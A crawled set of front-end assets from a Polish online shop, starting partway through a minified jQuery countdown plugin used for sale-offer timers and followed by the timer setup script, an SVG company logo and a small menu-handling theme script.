i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.saleOffersCountdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


$(document).ready(function() {
  initCounters();

});

 function initCounters() {

   $('.x13saleoffersCounter__timer').each(function() {
     var $self = $(this),
         dateTo = $self.data('dateto');


     $self.saleOffersCountdown(dateTo, function(event) {
       if(event.offset.totalSeconds ==  0) {
         setTimeout(function() {
           window.location.reload();
         }, 1500);
       }

       var x13counter_secLabel = $self.data('text-sec'),
           x13counter_minLabel = $self.data('text-min'),
           x13counter_hourLabel = $self.data('text-hour'),
           x13counter_daysLabel = $self.data('text-days');



       if (event.offset.totalMinutes == 0) {
         $(this).html(event.strftime(''
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%S</span><span class="x13saleoffersCounter__label">'+ x13counter_secLabel +'</span></span>'));
       } else if (event.offset.totalHours == 0) {
         $(this).html(event.strftime(''
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%M</span><span class="x13saleoffersCounter__label">'+ x13counter_minLabel +'</span></span>'
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%S</span><span class="x13saleoffersCounter__label">'+ x13counter_secLabel +'</span></span>'));
       } else if (event.offset.totalDays == 0) {
         $(this).html(event.strftime(''
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%H</span><span class="x13saleoffersCounter__label">'+ x13counter_hourLabel +'</span></span>'
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%M</span><span class="x13saleoffersCounter__label">'+ x13counter_minLabel +'</span></span>'
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%S</span><span class="x13saleoffersCounter__label">'+ x13counter_secLabel +'</span></span>'));
       } else {
         $(this).html(event.strftime(''
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%-D</span><span class="x13saleoffersCounter__label">'+ x13counter_daysLabel +'</span></span>'
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%H</span><span class="x13saleoffersCounter__label">'+ x13counter_hourLabel +'</span></span>'
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%M</span><span class="x13saleoffersCounter__label">'+ x13counter_minLabel +'</span></span>'
         + '<span class="x13saleoffersCounter__elem"><span class="x13saleoffersCounter__number">%S</span><span class="x13saleoffersCounter__label">'+ x13counter_secLabel +'</span></span>'));
       }
       if(!$self.hasClass('x13saleoffersCounter__timer--active')) {
         $self.addClass('x13saleoffersCounter__timer--active')
       }
     });
   })
 }


--- FILE ---
content_type: image/svg+xml
request_url: https://soluel.pl/img/Idealia-logo.svg
body_size: 1893
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 195.8 95.1" style="enable-background:new 0 0 195.8 95.1;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#XMLID_2_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#E5B136;}
	.st2{opacity:0.6;fill-rule:evenodd;clip-rule:evenodd;fill:url(#XMLID_3_);}
	.st3{fill:#4E5054;}
</style>
<g id="XMLID_73_">
	<g id="XMLID_95_">
		<defs>
			<polygon id="XMLID_96_" points="85.1,62.7 77.4,50.1 57.8,47.8 63,64.9 44.9,17.6 1.7,0 24.2,50.1 43.3,20.3 9.4,78.8 32.3,77.2 
				8.4,80.5 0,95.1 35.6,76.9 58.9,74.8 76.2,51.6 71.7,59.6 			"/>
		</defs>
		<clipPath id="XMLID_2_">
			<use xlink:href="#XMLID_96_"  style="overflow:visible;"/>
		</clipPath>
		<g id="XMLID_97_" class="st0">
			<rect id="XMLID_99_" x="0" y="0.2" class="st1" width="85.1" height="95.1"/>
			
				<radialGradient id="XMLID_3_" cx="43.7683" cy="34.7653" r="48.6548" gradientTransform="matrix(1.3053 0 0 1.3053 -31.4842 1.8383)" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#D5752D"/>
				<stop  offset="0.5" style="stop-color:#D5752D;stop-opacity:0"/>
			</radialGradient>
			<rect id="XMLID_98_" x="0" y="0.2" class="st2" width="85.1" height="95.1"/>
		</g>
	</g>
	<path id="XMLID_92_" class="st3" d="M90.7,63.4c0.9-0.2,1.7-0.4,2.4-0.6c0.7-0.2,1.4-0.3,2-0.4c0.6-0.1,1-0.2,1.4-0.2
		c0.4,0,0.6-0.1,0.7-0.1c0.5,0,0.8,0.3,0.8,0.9v16.5c0,0.4-0.2,0.6-0.6,0.7c-0.3,0-0.6,0.1-0.9,0.1c-0.3,0-0.6,0.1-0.9,0.1
		c-0.3,0-0.6,0-0.8,0c-0.2,0-0.4,0-0.6,0c-0.4,0-0.6-0.2-0.6-0.6V66.7c0-0.8-0.1-1.4-0.4-1.7c-0.3-0.3-0.7-0.5-1.3-0.5
		c-0.2,0-0.3,0-0.5,0c-0.2,0-0.4,0-0.6,0.1L90.7,63.4z M98.1,54.6c0,0.9-0.2,1.5-0.7,1.9c-0.5,0.4-1.1,0.6-2,0.6
		c-0.7,0-1.3-0.2-1.7-0.7c-0.4-0.4-0.6-1-0.6-1.8c0-0.9,0.2-1.5,0.7-1.9c0.5-0.4,1.1-0.6,2-0.6c0.7,0,1.3,0.2,1.6,0.6
		C97.9,53.3,98.1,53.8,98.1,54.6z"/>
	<path id="XMLID_89_" class="st3" d="M112.8,49.1c1.8-0.5,3.2-0.8,4.4-1c1.1-0.2,1.8-0.3,2-0.3c0.5,0,0.8,0.3,0.8,0.9v28.1
		c0,0.5,0,1,0.1,1.5c0.1,0.5,0.2,0.9,0.3,1.3l0,0.1c0,0.2-0.2,0.4-0.5,0.5c-0.2,0-0.4,0.1-0.7,0.1c-0.3,0-0.5,0.1-0.8,0.1
		c-0.3,0-0.6,0-0.8,0c-0.3,0-0.5,0-0.7,0c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.2-0.2-0.4l-0.4-1.3c-0.8,0.3-1.5,0.6-2.2,0.8
		c-0.7,0.3-1.4,0.5-2.1,0.7c-0.7,0.2-1.3,0.3-1.8,0.4c-0.5,0.1-1,0.2-1.4,0.2c-1,0-2-0.3-2.8-0.8c-0.8-0.5-1.6-1.2-2.2-2
		c-0.6-0.8-1-1.7-1.4-2.7c-0.3-1-0.5-2-0.5-2.9c0-1.6,0.3-3.1,0.9-4.3c0.6-1.3,1.4-2.3,2.4-3.2c1-0.9,2.2-1.5,3.6-2
		c1.4-0.4,2.9-0.7,4.4-0.7c1,0,1.9,0.1,2.9,0.2v-9.8c0-0.8-0.1-1.4-0.4-1.7c-0.3-0.3-0.7-0.5-1.3-0.5c-0.3,0-0.6,0-1,0.1L112.8,49.1
		z M115.7,66.8c0-0.5-0.1-1-0.4-1.3c-0.3-0.4-0.6-0.7-1-0.9c-0.4-0.2-0.8-0.4-1.3-0.5c-0.5-0.1-0.9-0.1-1.4-0.1
		c-1,0-1.9,0.2-2.7,0.5c-0.7,0.3-1.3,0.7-1.8,1.3c-0.5,0.6-0.8,1.2-1,2c-0.2,0.8-0.3,1.6-0.3,2.5c0,0.8,0.1,1.6,0.3,2.5
		c0.2,0.9,0.5,1.7,0.9,2.5c0.4,0.8,1,1.4,1.6,1.9c0.7,0.5,1.5,0.7,2.5,0.7c0.1,0,0.4,0,0.7,0c0.3,0,0.6-0.1,1-0.2
		c0.4-0.1,0.9-0.2,1.4-0.4c0.5-0.2,1-0.3,1.6-0.6V66.8z"/>
	<path id="XMLID_86_" class="st3" d="M140.4,78.1c-0.8,0.4-1.6,0.7-2.4,1c-0.9,0.3-1.7,0.6-2.5,0.8c-0.8,0.2-1.6,0.4-2.3,0.5
		c-0.7,0.1-1.3,0.2-1.7,0.2c-1.3,0-2.4-0.2-3.5-0.7c-1-0.5-1.8-1.1-2.5-1.9c-0.7-0.8-1.2-1.7-1.6-2.8c-0.4-1.1-0.5-2.2-0.5-3.3
		c0-1.5,0.3-2.8,0.8-4c0.5-1.2,1.3-2.2,2.2-3.1c0.9-0.9,2-1.5,3.3-2c1.2-0.5,2.6-0.7,4-0.7c0.9,0,1.7,0.1,2.4,0.4
		c0.7,0.3,1.3,0.7,1.8,1.2c0.5,0.5,0.8,1.1,1.1,1.8c0.3,0.7,0.4,1.4,0.4,2.3c0,0.7-0.1,1.6-0.4,2.6l-11.3,0.6c0.1,1,0.3,1.9,0.6,2.8
		c0.3,0.8,0.8,1.6,1.4,2.2c0.6,0.6,1.4,1.1,2.3,1.4c0.9,0.3,1.9,0.5,3.1,0.5c0.8,0,1.6-0.1,2.5-0.3c0.9-0.2,1.7-0.4,2.3-0.7
		L140.4,78.1z M135,68.8c0-0.2,0.1-0.4,0.1-0.7c0-0.2,0-0.4,0-0.7c0-0.4-0.1-0.9-0.2-1.3c-0.1-0.4-0.3-0.7-0.6-1
		c-0.3-0.3-0.6-0.5-1-0.7c-0.4-0.2-0.8-0.3-1.3-0.3c-0.8,0-1.4,0.1-2,0.4c-0.6,0.3-1,0.7-1.4,1.1c-0.4,0.5-0.6,1-0.8,1.6
		c-0.2,0.6-0.3,1.3-0.3,1.9L135,68.8z"/>
	<path id="XMLID_83_" class="st3" d="M143.5,64c0.8-0.3,1.7-0.6,2.5-0.9c0.8-0.3,1.6-0.5,2.3-0.6c0.7-0.2,1.4-0.3,1.9-0.4
		c0.6-0.1,1.1-0.1,1.5-0.1c1.2,0,2.1,0.1,2.9,0.4c0.8,0.3,1.4,0.7,1.9,1.3c0.5,0.6,0.8,1.3,1,2.2c0.2,0.9,0.3,2,0.3,3.2l-0.1,7.8
		c0,0.5,0,1,0.1,1.4c0.1,0.4,0.2,0.9,0.3,1.3c0,0,0,0.1,0,0.2c0,0.2-0.2,0.4-0.5,0.4c-0.2,0-0.4,0.1-0.7,0.1c-0.3,0-0.5,0.1-0.8,0.1
		c-0.3,0-0.5,0-0.8,0c-0.3,0-0.5,0-0.7,0c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.2-0.2-0.4l-0.3-1.2c-0.6,0.3-1.2,0.5-1.9,0.8
		c-0.6,0.2-1.3,0.4-1.8,0.6c-0.6,0.2-1.1,0.3-1.6,0.4c-0.5,0.1-0.9,0.1-1.2,0.1c-0.9,0-1.6-0.2-2.2-0.5c-0.6-0.3-1.1-0.7-1.5-1.2
		c-0.4-0.5-0.7-1-0.9-1.6c-0.2-0.6-0.3-1.1-0.3-1.6c0-0.9,0.2-1.7,0.5-2.3c0.3-0.6,0.8-1.2,1.3-1.6c0.5-0.4,1.1-0.7,1.7-0.9
		c0.7-0.2,1.4-0.4,2.2-0.6c0.8-0.1,1.7-0.2,2.6-0.3c0.9-0.1,1.9-0.1,2.9-0.1l0-0.8c0-0.7,0-1.4-0.1-2c-0.1-0.6-0.3-1.1-0.6-1.5
		c-0.3-0.4-0.6-0.7-1.1-0.9c-0.5-0.2-1.1-0.3-1.8-0.3c-0.9,0-1.8,0.1-2.7,0.3c-0.9,0.2-2,0.5-3.2,0.9L143.5,64z M153.5,71.6
		c-0.8,0-1.5,0.1-2.1,0.1c-0.7,0-1.3,0.1-1.8,0.2c-0.5,0.1-1,0.2-1.4,0.4c-0.4,0.2-0.8,0.4-1,0.7c-0.2,0.2-0.4,0.5-0.5,0.8
		c-0.1,0.3-0.2,0.7-0.2,1.1c0,0.3,0.1,0.7,0.2,1c0.1,0.4,0.3,0.7,0.6,1c0.3,0.3,0.6,0.5,1.1,0.7c0.4,0.2,1,0.3,1.7,0.3
		c0.1,0,0.3,0,0.5,0c0.2,0,0.5-0.1,0.8-0.2c0.3-0.1,0.7-0.2,1-0.3c0.4-0.1,0.8-0.3,1.2-0.5L153.5,71.6z"/>
	<path id="XMLID_82_" class="st3" d="M159.6,49.1c1.8-0.5,3.2-0.8,4.4-1c1.1-0.2,1.8-0.3,2-0.3c0.5,0,0.8,0.3,0.8,0.9v30.9
		c0,0.4-0.2,0.6-0.6,0.7c-0.3,0-0.6,0.1-0.9,0.1c-0.3,0-0.6,0.1-0.9,0.1c-0.3,0-0.6,0-0.8,0c-0.2,0-0.4,0-0.6,0
		c-0.4,0-0.6-0.2-0.6-0.6V52.4c0-0.8-0.1-1.4-0.4-1.7c-0.3-0.3-0.7-0.5-1.3-0.5c-0.3,0-0.6,0-1,0.1L159.6,49.1z"/>
	<path id="XMLID_79_" class="st3" d="M169.5,63.4c0.9-0.2,1.7-0.4,2.4-0.6c0.7-0.2,1.4-0.3,2-0.4c0.6-0.1,1-0.2,1.4-0.2
		c0.4,0,0.6-0.1,0.7-0.1c0.5,0,0.8,0.3,0.8,0.9v16.5c0,0.4-0.2,0.6-0.6,0.7c-0.3,0-0.6,0.1-0.9,0.1c-0.3,0-0.6,0.1-0.9,0.1
		c-0.3,0-0.6,0-0.8,0c-0.2,0-0.4,0-0.6,0c-0.4,0-0.6-0.2-0.6-0.6V66.7c0-0.8-0.1-1.4-0.4-1.7c-0.3-0.3-0.7-0.5-1.3-0.5
		c-0.2,0-0.3,0-0.5,0c-0.2,0-0.4,0-0.6,0.1L169.5,63.4z M176.9,54.6c0,0.9-0.2,1.5-0.7,1.9c-0.5,0.4-1.1,0.6-2,0.6
		c-0.7,0-1.3-0.2-1.7-0.7c-0.4-0.4-0.6-1-0.6-1.8c0-0.9,0.2-1.5,0.7-1.9c0.5-0.4,1.1-0.6,2-0.6c0.7,0,1.3,0.2,1.6,0.6
		C176.7,53.3,176.9,53.8,176.9,54.6z"/>
	<path id="XMLID_76_" class="st3" d="M181.2,64c0.8-0.3,1.7-0.6,2.5-0.9c0.8-0.3,1.6-0.5,2.3-0.6c0.7-0.2,1.4-0.3,1.9-0.4
		c0.6-0.1,1.1-0.1,1.5-0.1c1.2,0,2.1,0.1,2.9,0.4c0.8,0.3,1.4,0.7,1.9,1.3c0.5,0.6,0.8,1.3,1,2.2c0.2,0.9,0.3,2,0.3,3.2l-0.1,7.8
		c0,0.5,0,1,0.1,1.4c0.1,0.4,0.2,0.9,0.3,1.3c0,0,0,0.1,0,0.2c0,0.2-0.2,0.4-0.5,0.4c-0.2,0-0.4,0.1-0.7,0.1c-0.3,0-0.5,0.1-0.8,0.1
		c-0.3,0-0.5,0-0.8,0c-0.3,0-0.5,0-0.7,0c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.2-0.2-0.4l-0.3-1.2c-0.6,0.3-1.2,0.5-1.9,0.8
		c-0.6,0.2-1.3,0.4-1.8,0.6c-0.6,0.2-1.1,0.3-1.6,0.4c-0.5,0.1-0.9,0.1-1.2,0.1c-0.9,0-1.6-0.2-2.2-0.5c-0.6-0.3-1.1-0.7-1.5-1.2
		c-0.4-0.5-0.7-1-0.9-1.6c-0.2-0.6-0.3-1.1-0.3-1.6c0-0.9,0.2-1.7,0.5-2.3c0.3-0.6,0.8-1.2,1.3-1.6c0.5-0.4,1.1-0.7,1.7-0.9
		c0.7-0.2,1.4-0.4,2.2-0.6c0.8-0.1,1.7-0.2,2.6-0.3c0.9-0.1,1.9-0.1,2.9-0.1l0-0.8c0-0.7,0-1.4-0.1-2c-0.1-0.6-0.3-1.1-0.6-1.5
		c-0.3-0.4-0.6-0.7-1.1-0.9c-0.5-0.2-1.1-0.3-1.8-0.3c-0.9,0-1.8,0.1-2.7,0.3c-0.9,0.2-2,0.5-3.2,0.9L181.2,64z M191.2,71.6
		c-0.8,0-1.5,0.1-2.1,0.1c-0.7,0-1.3,0.1-1.8,0.2c-0.5,0.1-1,0.2-1.4,0.4c-0.4,0.2-0.8,0.4-1,0.7c-0.2,0.2-0.4,0.5-0.5,0.8
		c-0.1,0.3-0.2,0.7-0.2,1.1c0,0.3,0,0.7,0.2,1c0.1,0.4,0.3,0.7,0.6,1c0.3,0.3,0.6,0.5,1.1,0.7c0.4,0.2,1,0.3,1.7,0.3
		c0.1,0,0.2,0,0.5,0c0.2,0,0.5-0.1,0.8-0.2c0.3-0.1,0.7-0.2,1-0.3c0.4-0.1,0.8-0.3,1.2-0.5L191.2,71.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://soluel.pl/themes/leo_cool_stuff/js/idea.js
body_size: 23
content:
$(document).ready(function(){
	if(location.pathname == "/") {
		$("#leo-top-menu").find(".megamenu").find("li").removeClass("active");
	}
	
	$(window).on("resize", function () {
        $("#off-canvas-nav .offcanvas-mainnav").css('min-height', "0px");
    });
});